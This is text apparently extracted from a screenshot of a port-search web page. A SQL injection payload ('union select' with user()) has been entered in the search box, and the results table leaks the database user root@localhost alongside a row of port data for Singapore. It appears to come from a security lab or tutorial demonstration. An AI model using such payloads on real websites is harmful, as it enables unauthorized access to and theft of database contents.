 Search for a port: n' union select 1,2,user(),4-- - Search
Port Code Port City Port Volume
SG SIN Singapore 30.899999618530273
2 root@localhost 4